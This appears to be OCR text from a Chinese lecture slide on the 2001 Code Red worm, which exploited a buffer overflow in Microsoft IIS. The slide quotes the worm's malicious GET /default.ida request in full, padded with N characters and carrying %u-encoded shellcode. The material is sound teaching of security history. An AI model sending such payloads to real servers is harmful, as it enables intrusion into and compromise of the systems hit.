 2001年7月发现, 在24小时内感染了大约30万计算机
利用了微软IIS(互联网信息服务程序)的一个缓冲区溢出漏洞
发送如下的 GET /default.ida 请求(包含224 N)
GET /default.ida?NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN
NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN
NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN
NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN
NNNNNNNNN%u9090%u6858%ucbd3%u7801%u9090%u6858%ucbd3%u7801
%u9090%u6858%ucbd3%u7801%u9090%u9090%u8190%u00c3
%u0003%u8b00%u531b%u53ff%u0078%u0000%u00=aHTTP/1.0 ...
这个请求会触发执行蠕虫代码(利用IIS服务器处理这个GET
请求时触发的缓冲区溢出漏洞)